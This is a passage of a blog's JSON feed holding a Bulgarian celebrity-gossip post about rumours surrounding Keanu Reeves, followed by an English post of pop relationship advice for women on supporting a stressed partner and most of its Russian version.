това.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Други дори смятат, че е живял през 16 век, сравнявайки го с портрет на непознат човек от онова време. Те дори го оприличават на Карл Велики. Има твърдения, че Рийвс не е безсмъртен, а пътува през времето. Съществува цяло движение, според което всички тайни на живота и вселената могат да бъдат разбрани, ако човек гледа достатъчно внимателно филмите с участието на Киану Рийвс. Той казва, че е бил нападнат от демони и че самият Бог го е спасил. \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤ Сватбата\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-list: l0 level1 lfo1; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-list: l0 level1 lfo1; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Киану Рийвс - мистерията\" border=\"0\" data-original-height=\"499\" data-original-width=\"740\" height=\"432\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglWM1wDUPx2iHGiSXSh9wBJkVruMWHoRXJpwl2SROYR4XIbRgjOA_68zX9e52KMLH_2Rv8nJdXHyAndu3cqZq2NC-c3bCv0Y5RII9cyKeMvvGh-5n93EAnMGN9K7CIlFRj2w9XTdkXrzk7gd5XTvsU8D9GtRleYFuZaZxMQ7WSAWeU-lUJNwQ0lpCLYPM1\/w640-h432\/keanu-8-min.jpg\" title=\"Киану Рийвс - мистерията\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-list: l0 level1 lfo1; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; 60-годишният Киану Рийвс официално се ожени \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003Eпрез това лято \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003Eза 51-годишната Александра Грант след тиха и продължителна връзка. Двойката, която потвърди романса си преди четири години, свърза възела на тайна церемония с присъствие само на близки приятели и известни личности.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/9161043353027966170\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/kianu-rijvs-misteriyata.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/9161043353027966170"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/9161043353027966170"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/kianu-rijvs-misteriyata.html","title":"Киану Рийвс - мистерията"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikL5KtNMFrdfuEUUE41118uRqFaKZAyHf5JoBQF3V70-Yzg0WcufR8fxt4zVXCVGizuaOeQp_GtyYLbHld5nuDD0ifwaVHMJ5K3qTslofJF3AT5Mo1hJokWFVepq7QfE6uUHHkS7YLRwQyg50z06hBTupq35cg83N3rtbB-fwdIx9IKo2V2lmHGCshjuiu\/s72-w640-h428-c\/keanu-2-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-6256987380812774004"},"published":{"$t":"2025-09-08T10:26:00.004+03:00"},"updated":{"$t":"2025-09-08T10:26:30.230+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"Male Psychology"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Male Psychology\" border=\"0\" data-original-height=\"768\" data-original-width=\"1344\" height=\"366\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_stRNnpKblZ_lUHLOWUTIgtyqma2F1Je0v-9YisamP9sEHD1sOyBqbbJ142in6IZUwGkkGzNnCd12v3kY4lQRpg5AknFwMqXGWR1CPUDZHx4g9g4MPp7J9X6fqogXXsZgBpS0FRT82qh7BhELItTnJn7K0lrY_GyRa1MDbJC7ixViSSi8AtA3LuTo7TKA\/w640-h366\/MP-1-min.jpg\" title=\"Male Psychology\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; He comes home. Tired, stressed, silent. You, in your endless love and care, immediately sense that something is wrong. You sit down next to him and ask, “What’s wrong, love? Tell me.”\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp;He sighs, “Problems at work.” And then you, a wonderful, capable, intelligent woman, do what you’re trained to do best. You start helping.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E“Have you tried talking to the boss?”, “Why don’t you do something?”, “I have an idea…”. You give him solutions. You suggest strategies. You try to “fix” his problem.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EAnd then it happens. He explodes. Or he closes himself even deeper into his ice cave. “Leave me alone!”, “You don’t understand!”, “I don’t need help!”.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EAnd you're left there, alone, heartbroken and with one crushing question: \"But I just wanted to help. Why was he angry?\"\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Today I'm going to reveal to you one of the deepest, most closely guarded secrets of the male soul. The truth that, once realized, will forever change the way you communicate with the man next to you.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; He doesn't get angry at your help. He gets angry because your help, without you realizing it, sounds like a sentence to him. A sentence that he's incapable.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; When a man is faced with a problem, his deepest, most primal need is to prove to himself (and to you) that he can handle it on his own. His value as a man is deeply tied to his ability to be a hero, to solve problems, to be a rock.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; When you offer him solutions, he doesn't hear \"I love you and I want to help you.\" He hears, \"I don't trust you to handle it on your own.\" \"You're weak and incapable.\" \"I know better than you.\"\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; You, in your attempt to be his partner, are unknowingly taking on the role of his mother. And no man wants to sleep with his mother.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EWhat does he really want at this moment?\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; He doesn't want your solutions. He wants something much harder and much more powerful. He wants your trust. He wants you to sit next to him, put your hand on his, look him in the eye, and tell him with all your feminine strength: \"My love, I don't know what you're going through, but I do know one thing. You're the strongest man I know. And I know you'll find a solution. And I'm here, right here, right by your side.\"\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; That's it. That simple phrase doesn't give him a solution. It gives him something much more important. It gives him strength. It tells him, \"I believe in you.\" And that's the only fuel he needs to move mountains for you.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; Learning to stop being a \"savior\" and step into the power of your \"Queen,\" who rules with trust, not control, is the deepest process of female transformation.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/6256987380812774004\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/male-psychology.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/6256987380812774004"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/6256987380812774004"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/male-psychology.html","title":"Male Psychology"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_stRNnpKblZ_lUHLOWUTIgtyqma2F1Je0v-9YisamP9sEHD1sOyBqbbJ142in6IZUwGkkGzNnCd12v3kY4lQRpg5AknFwMqXGWR1CPUDZHx4g9g4MPp7J9X6fqogXXsZgBpS0FRT82qh7BhELItTnJn7K0lrY_GyRa1MDbJC7ixViSSi8AtA3LuTo7TKA\/s72-w640-h366-c\/MP-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-7437237449505583941"},"published":{"$t":"2025-09-08T10:21:00.006+03:00"},"updated":{"$t":"2025-09-08T10:21:45.519+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Мужская психология"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Мужская психология\" border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2dmCBpbZnMzmgl9L1VHhjgDzxs2C0xdswLbl2OIWZ4pirudOiJm6S2Kairw42tV36brudbJCuJ692OGKinkCnL7bCYy0Lh5dDhYHAG2XBwZNJxRFjfNJpmvAxoL7Y0HmOqMknnJJmdK2o5EooAkQIj2iuUw81CkD41yR01F3xQJI3-1gcVEzBYu1ib78g\/w640-h426\/MP-3-min.jpg\" title=\"Мужская психология\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EОн приходит домой. Усталый, напряженный, молчаливый. Вы, в своей бесконечной любви и заботе, сразу чувствуете: что-то не так. Вы садитесь рядом с ним и спрашиваете: «Что случилось, любимый? Расскажи мне».\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EОн вздыхает: «Проблемы на работе». И тогда вы, замечательная, способная, умная женщина, делаете то, что умеете лучше всего. Вы начинаете помогать.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E«Ты пробовал поговорить с начальником?», «Почему бы тебе ничего не сделать?», «У меня есть идея…». Вы предлагаете ему решения. Вы предлагаете стратегии. Вы пытаетесь «исправить» его проблему.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EИ тут это происходит. Он взрывается. Или ещё глубже замыкается в своей ледяной пещере. «Оставь меня в покое!», «Ты не понимаешь!», «Мне не нужна помощь!».\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EИ вы остаётесь там, одна, убитая горем, с одним сокрушительным вопросом: «Но я же просто хотела помочь. Почему он злился?» Сегодня я открою вам одну из самых глубоких и тщательно охраняемых тайн мужской души. Истину, которая, однажды постигнутая, навсегда изменит ваше общение с мужчиной рядом с вами.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EОн злится не на вашу помощь. Он злится, потому что ваша помощь, без вашего ведома, звучит для него как приговор. Приговор о его неспособности.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EКогда мужчина сталкивается с проблемой, его самая глубокая, самая первобытная потребность — доказать себе (и вам), что он может справиться с ней самостоятельно. Его ценность как мужчины неразрывно связана с его способностью быть героем, решать проблемы, быть надёжной опорой.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EКогда вы предлагаете ему решения, он не слышит: «Я люблю тебя и хочу тебе помочь». Он слышит: «Я не верю, что ты справишься сам». «Ты слаб и неспособен». «Я знаю лучше тебя».\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EВы, пытаясь стать его партнёром, неосознанно берёте на себя роль его матери. И ни один мужчина не хочет спать с матерью.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EЧего он на самом деле хочет в этот момент?\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EЕму не нужны твои решения. Он хочет чего-то гораздо более сложного и мощного. Он хочет твоего доверия. Он хочет, чтобы ты села рядом с ним, положила ему руку на его, посмотрела ему в глаза и сказала со всей своей женской силой: «Любимый, я не знаю, через что ты проходишь, но я знаю одно. Ты самый сильный мужчина из всех, кого я знаю. И я знаю, что ты найдешь решение. А я здесь, прямо здесь, рядом с тобой».\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EВот и всё. Эта простая фраза не даёт ему решения. Она даёт ему нечто гораздо более важное. Она придаёт ему сил. Она говорит ему: «Я верю в тебя». И это единственное топливо, которое ему нужно, чтобы свернуть горы ради тебя.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EНаучиться перестать быть «спасительницей» и принять силу своей «Королевы», которая правит доверием, а не контролем, — это самый глубокий процесс женской трансформации.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr 